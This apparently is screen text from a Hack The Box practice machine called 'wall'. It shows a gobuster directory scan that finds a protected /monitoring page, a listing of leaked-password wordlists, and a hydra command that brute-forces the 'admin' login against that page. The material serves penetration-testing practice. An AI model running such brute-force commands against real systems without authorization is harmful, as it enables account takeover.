 Activities Applications Places Terminal Nov 29 15:18 1
root@htb: ~/htb/boxes/wall
root@htb:~/htb/boxes/wall# gobuster dir -u http://10.10.10.157 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -o gobuster
.root
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.10.157
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2019/11/29 15:16:10 Starting gobuster
===============================================================
/monitoring (Status: 401)
Progress: 12304 / 87665 (14.04%)
root@htb:~/htb/boxes/wall# hydra -l admin -P /usr/share/seclists/Passwords/
bt4-password.txt Malware/ twitter-banned.txt
cirt-default-passwords.txt Most-Popular-Letter-Passes.txt unkown-azul.txt
clarkson-university-82.txt mssql-passwords-nansh0u-guardicore.txt url-to-download-passwords.md
Common-Credentials/ openwall.net-all.txt UserPassCombo-Jay.txt
Cracked-Hashes/ Permutations/ WiFi-WPA/
darkc0de.txt PHP-Magic-Hashes.txt xato-net-10-million-passwords-1000000.txt
darkweb2017-top10000.txt probable-v2-top12000.txt xato-net-10-million-passwords-100000.txt
darkweb2017-top1000.txt probable-v2-top1575.txt xato-net-10-million-passwords-10000.txt
darkweb2017-top100.txt probable-v2-top207.txt xato-net-10-million-passwords-1000.txt
darkweb2017-top10.txt README.md xato-net-10-million-passwords-100.txt
Default-Credentials/ richelieu-french-top20000.txt xato-net-10-million-passwords-10.txt
der-postillon.txt richelieu-french-top5000.txt xato-net-10-million-passwords-dup.txt
Honeypot-Captures/ SCRABBLE-hackerhouse.tgz xato-net-10-million-passwords.txt
Keyboard-Combinations.txt Software/
Leaked-Databases/ stupid-ones-in-production.txt
root@htb:~/htb/boxes/wall# hydra -l admin -P /usr/share/seclists/Passwords/darkweb2017-top1000.txt -f 10.10.10.157 http-get /monitoring
[HTB-0] 0:openvpn- 1:bash* "htb" 15:18 29-Nov-19